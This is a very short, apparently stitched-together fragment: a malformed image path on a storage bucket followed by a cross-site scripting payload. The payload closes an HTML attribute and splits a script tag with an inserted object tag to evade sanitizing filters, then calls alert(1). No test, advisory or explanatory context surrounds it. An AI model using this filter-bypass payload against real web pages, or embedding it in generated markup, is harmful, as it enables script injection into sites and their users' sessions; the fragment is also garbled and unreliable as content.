a"><scr<object>ipt>alert(1)</script>
